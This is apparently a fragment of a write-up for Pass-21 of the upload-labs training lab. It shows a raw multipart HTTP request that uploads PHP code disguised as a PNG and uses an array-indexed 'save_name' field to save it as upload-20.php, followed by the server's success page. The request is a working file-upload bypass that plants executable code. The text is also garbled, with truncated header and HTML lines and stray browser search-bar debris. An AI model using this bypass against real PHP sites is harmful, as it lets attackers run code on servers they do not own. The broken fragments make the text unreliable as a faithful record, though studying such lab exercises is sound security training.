 e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundaryyhms9TGfSNsT5fBE
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryyhms9TGfSNsT5fBE
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundaryyhms9TGfSNsT5fBE
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryyhms9TGfSNsT5fBE
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryyhms9TGfSNsT5fBE--
? < + > Type a search term 0 matches
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></sp
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class=
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term